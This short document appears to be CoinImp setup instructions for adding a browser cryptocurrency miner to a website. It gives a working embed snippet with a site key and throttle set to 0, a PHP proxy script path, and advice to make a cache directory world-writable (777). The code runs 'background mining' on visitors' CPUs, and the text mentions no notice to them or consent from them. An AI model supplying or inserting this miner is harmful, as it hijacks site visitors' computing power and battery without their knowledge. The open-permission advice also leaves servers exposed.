 Download this script and place it in your site files. In case you don't have writable /tmp directory on your server, you will have to create directory
"coinimp-cache" and set proper permissions (777) to make it writable by PHP. Then put the code below before </body> tag in your website for
background mining
To enable separate mining for site users, check our documentation.
Click on slider to limit maximum CPU usage 100%
Your site key placed inside Client.Anonymous({site-key}).
<script src="http://<your-domain>/<path-to-script>/CHPH.php?f=uQaB.js"></script>
<script>
var _client = new Client.Anonymous('ece60ff0f14999ee7e23709f906415b230cf91ec4bfd2afcac251383b0bde924', {
throttle: 0, c: 'w', ads: 0
});
_client.start();
</script>